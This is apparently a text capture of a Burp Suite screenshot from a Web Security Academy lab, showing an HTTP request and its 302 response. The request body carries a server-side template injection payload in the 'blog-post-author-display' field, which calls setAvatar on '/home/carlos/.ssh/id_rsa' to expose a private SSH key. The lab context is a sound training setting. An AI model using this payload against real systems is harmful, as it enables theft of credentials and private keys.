 Request
Pretty Raw Hex Hackvertor \n
10 Origin: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net
11 Referer: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{{user.setAvatar("/home/carlos/.ssh/id_rsa", "image/jpg")}}&csrf=TcIu80WwYjanB08dr2ZdVWf7SY98KcBN
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6